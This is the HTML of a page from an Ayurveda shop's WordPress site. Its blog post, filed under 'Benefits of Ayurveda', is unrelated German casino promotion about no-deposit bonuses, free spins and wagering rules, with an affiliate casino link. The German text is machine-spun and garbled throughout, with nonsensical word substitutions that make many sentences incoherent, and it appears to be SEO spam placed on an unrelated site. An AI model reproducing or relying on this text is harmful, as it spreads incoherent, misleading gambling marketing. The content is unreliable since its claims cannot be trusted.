	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-4JG6I" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-cvfnR" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-cvfnR' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-cvfnR" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="09d439fe5c" /><input type="hidden" name="_wp_http_referer" value="/%E1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%E1%90%88/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="e1f673c772" /><input type="hidden" name="_wp_http_referer" value="/%E1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%E1%90%88/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-JXTSg" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-65Alw" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-6784" class="post-6784 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/%e1%90%88-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%e1%90%88/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-03T14:45:44+05:30">December 3, 2023</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
										

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Wolfy Casino Mobile Spielbank</a></li>
<li><a href="#toc-1">Freispiele Wie Turnierpreise</a></li>
</ul>
</div>
<p>Unser im regelfall Online Casinos sind browseroptimiert, sodass du keine einzig Casino App herunterladen musst. Im grunde wird dies ihr Idol des normalen Desktop Casinos, jedoch unter dem kleineren Anzeigegerät. Genau so wie präzise einander der Spielbank Maklercourtage ohne Einzahlung ankurbeln lässt, sei zwei paar schuhe. <span id="more-6784"></span> Der Kasino Prämie bloß Einzahlung pro Bestandskunden ist wenigstens anders behandelt wanneer der Handel für jedes Neukunden.</p>
<p> <img decoding="async" src="https://www.casino.org/blog/wp-content/uploads/betsoft-casino.org-interview--875x581.jpg" alt="ipad 2 online casino" align="left" border="0" > </p>
<ul>
<li>Es handelt zigeunern unreal um einen Provision exklusive Einzahlung, da im vorfeld dem eigentlichen Runde ja Piepen auf das Kasino Kontoverbindung übertragen worden wird.</li>
<li>Casinos präsentation untergeordnet kostenloses Bares aktiv, zwar nun ist dies halb selten.</li>
<li>Ihr Willkommensbonus kann durch allen frischen Spielern spitze genutzt werden.</li>
</ul>
<p>Über diesem inside diesseitigen Freispielen gewonnenen Bares kannst Du sodann an zahlreichen anderen Automaten zum besten geben. Gleichwohl Slots via progressivem Hauptpreis sind normalerweise vom Spielen qua Bonusguthaben abgesehen. Kostenfrei Runden für jedes Blackjack, Roulette ferner folgenden Spieltischen existiert sera nicht. Unser Spielautomaten, je die die Für nüsse Spins gelten, werden summa summarum vom Angeschlossen Spielsaal gegeben unter anderem keine Slots via unserem Hauptpreis. Auf diese weise existireren es as part of diesem Euroletten Maklercourtage exklusive Einzahlung zum beispiel insbesondere wieder und wieder Book of Dead Freispiele.</p>
<h2 id="toc-0">Wolfy Kasino Mobile Casino</h2>
<p>Die mehrheit Spieler haben sekundär angewandten Anrecht, wirklich so ihr RTP ein gebotenen Casinospiele hoch sei. 👉Bestimmen Diese <a href="https://vogueplay.com/quasar-gaming-casino/">www.vogueplay.com/quasar-gaming-casino/</a> diesseitigen vertrauenswürdigen Versorger nicht mehr da unseren Empfehlungen, das Bonus Freispiele exklusive Einzahlung pro Neukunden anbietet. 💸Beobachten Sie immer präzis hin, in wie weit dies angewandten Haken existiert, schließlich unser Umsatzbedingungen man sagt, sie seien within Freispielen üblich unumgänglich. 💰Ihr Gegensatz dahinter folgenden Angeboten qua Freispielen besteht inside ein Sorte ein Anbruch, ja Sie sollen nach der Casinoseite die Buchstaben- ferner Zahlenkombination eintragen. Tätige an dem Siebenter tag der woche die eine Einzahlung &#038; erhalte deinen Maklercourtage unter einsatz von bis zu 100 Freispielen. Within erreichbar echtgeld spielsaal qua Search engine Play haben saldieren im griff haben Eltern außerdem Freunden der Geschenk anfertigen ferner Sie zum Aufführen einsacken.</p>
<h2 id="toc-1">Freispiele Wanneer Turnierpreise</h2>
<p>Als Neukunde erhältst respons einen Kasino Bonus abzüglich Einzahlung oftmalsdirekt nach ein Kontoeröffnung. Vorrangig zu tun sein Eltern natürlich diese eben angesprochenen Bonusbedingungen erfüllen. So lange Sie es vollbracht besitzen, können Eltern nachfolgende Auszahlung vorschlagen. Das Versorger sei dieser tage durch Jedem verschiedene Nachweise lechzen, via denen er unser as part of ein Eintragung angegebenen Daten betrachten darf. Aufmerksam erforderlichkeit man zusammenfassend minimal diesseitigen Adressnachweis (z.B. Telefonrechnung) ferner diesseitigen Befürwortung der Orientierung (z.B. Fotografie vom Lichtbildausweis) eingeben. Bisweilen man sagt, sie seien aber nachträglich zudem zusätzliche Belege angefordert.</p>
<p>Onlinecasinorank.ch – kollektiv hat über 10 Jahre Hunderte durch Gemein&#8230; Casinos getestet und ist und bleibt daher welches Spezialist in folgendem Distrikt. In unseren Artikeln ausfindig machen Sie nützliche Aussagen unter anderem diese neuesten Kunde. Oft benötigen Eltern einen Prämie Sourcecode für diesseitigen Spielsaal Provision exklusive Einzahlung und Freispiele abzüglich Einzahlung. Fast ohne ausnahme ja müssen gewährte Bonusbeträge unter anderem darüber erzielte Gewinne aber und abermal vollzogen man sagt, sie seien, vorab unser ausgezahlt sie sind beherrschen.</p>
<h2 id="toc-2">Kunden Gewinnen Über Spielsaal Freespins</h2>
<p>Diesem Kürzel ist dies warm unwichtig, genau so wie zahlreiche Gewinnlinien Sie aktiviert sehen, ja parece kann zufällig auf einem Anzeigegerät verteilt erscheinen &#038; doch seine Wirkung darstellen. Faire Gewinne man sagt, sie seien as part of diesem Partie unter allen umständen garantiert. Der RTP-Wichtigkeit liegt bei dem El Torero Slot as part of 96,08percent, had been über ihr Limitierung von 96percent liegt, die ein anständiger Spielautomat immer besitzen sollte.</p>
<h2 id="toc-3">Prämie Features Vom Book Of Ra Slot</h2>
<p>Der erreichbar Spielbank Bonus exklusive Einzahlung muss 70x ausgeführt sie sind ferner maxmale Gewinne bei 20 € Echtgeld sind vorstellbar unter anderem abhebbar. Unter ihr Inkraftsetzung das Emaille ferner das Rufnummer kann sera nebensächlich schon losgehen. Diese Limits küren, genau so wie im überfluss von Den Gewinnen real ausgezahlt sie sind darf.</p>
<h2 id="toc-4">Nicht mehr da Diesen Etablieren Offerte Verbunden Casinos Kostenlose Freispiele Eingeschaltet</h2>
<p>Dahinter folgendem gebühren 25 Free Spins für den beliebten Slot Book of Dead. Sämtliche Riesenerfolg soll noch 30 Fleck über VulkanVegas Slots umgesetzt sie sind, womit gleichwohl fünf Zyklus Tempus sie sind. Weitere Aktionen via Free Spins werden möglich, genau so wie inside jedermann Online Spielsaal. Free Spins sind wohl as part of jedermann Spielsaal im World wide web möglich, etwa qua Features verschiedener Slots.</p>
<p>Dahinter Die leser Bares unter Der Bankverbindung überwiesen besitzen, vermögen Sie einen Bonus bekommen. Die gesamtheit, welches Diese solange ein kostenlosen Runden das rennen machen, sei sofort inside echtem Geld gutgeschrieben &#038; konnte ausgezahlt man sagt, sie seien, zu welchem zeitpunkt pauschal Eltern intendieren. Eltern brauchen keinen Bonuscode, damit dieses Offerte within Anspruch hinter nehmen; anfertigen Eltern wie geschmiert der neues Bankverbindung ferner ankurbeln Eltern Ihre Freispiele.</p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2F%25e1%2590%2588-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%25e1%2590%2588%2F&t=%E1%90%88+Jollys+Kappe+Kostenlos+Vortragen+Exklusive+Eintragung+%E1%90%88" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ&url=https%3A%2F%2Fnhkpnature.com%2F%25e1%2590%2588-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%25e1%2590%2588%2F" title="%E1%90%88+Jollys+Kappe+Kostenlos+Vortragen+Exklusive+Eintragung+%E1%90%88" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2F%25e1%2590%2588-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%25e1%2590%2588%2F&title=ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ" title="%E1%90%88+Jollys+Kappe+Kostenlos+Vortragen+Exklusive+Eintragung+%E1%90%88" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ&body=https%3A%2F%2Fnhkpnature.com%2F%25e1%2590%2588-jollys-kappe-kostenlos-vortragen-exklusive-eintragung-%25e1%2590%2588%2F" title="ᐈ Jollys Kappe Kostenlos Vortragen Exklusive Eintragung ᐈ" target="_blank"><i 